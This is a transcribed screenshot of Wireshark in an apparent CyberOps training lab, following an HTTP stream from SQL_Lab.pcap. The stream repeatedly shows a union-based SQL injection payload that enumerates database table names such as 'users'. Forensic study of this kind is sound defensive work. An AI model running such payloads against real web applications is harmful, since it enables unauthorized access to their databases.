 CyberOps Workstation [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications SQL_Lab.pcap [Wireshark 2.... Follow HTTP Stream (tcp.str... 06:42 analyst
SQL_Lab.pcap [Wireshark 2.5.1]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: tcp.stream eq 5 Expression... Clear Apply Save
No. Time Source
25 383.277032 10.0.2.4 elect+null%2C+table_name+from+inforr
26 383.277811 10.0.2.15 358 TSecr=160821
27 383.284289 10.0.2.15
Follow HTTP Stream (tcp.stream eq 5)
Stream Content
INNODB_SYS_FOREIGN_COLS</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_CMPMEM</pre><pre>ID: 1' or 1=1 union
select null, table_name from information_schema.tables#<br />First name: <br />Surname:
INNODB_BUFFER_POOL_STATS</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_COLUMNS</pre><pre>ID: 1' or 1=1
union select null, table_name from information_schema.tables#<br />First name: <br />Surname:
INNODB_SYS_FOREIGN</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_TABLESTATS</pre><pre>ID: 1' or
1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: guestbook</
pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br /
>Surname: users</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br /
>First name: <br />Surname: columns_priv</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: db</pre><pre>ID: 1' or 1=1 union select null,
table_name from information_schema.tables#<br />First name: <br />Surname: engine_cost</pre><pre>ID: 1' or
1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: event</
pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br /
>Surname: func</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br /
>First name: <br />Surname: general_log</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: gtid_executed</pre><pre>ID: 1' or 1=1 union
Entire conversation (45686 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close
Frame 25: 680 bytes on wire (5440 b
Ethernet II, Src: PcsCompu_ca:e1:24
Internet Protocol Version 4, Src: 10.0
Transmission Control Protocol, Src Po
Hypertext Transfer Protocol
0000 08 00 27 9f 48 a0 08 00 27 ca e1 24 08 00 45 00 ..'.H... '..$..E.
0010 02 9a 73 53 40 00 40 06 ac f8 0a 00 02 04 0a 00 ..sS@.@. ........
0020 02 0f 8b 52 00 50 cd 89 07 65 14 89 f6 c3 80 18 ...R.P.. .e......
0030 00 e5 1a 9f 00 00 01 01 08 0a 00 02 74 35 00 02 ........ ....t5..
File: "/home/analyst/lab.support.files/... Packets: 30 · Displayed: 3 (10.0%) · Load time: 0:00.000 Profile: Default
Right Ctrl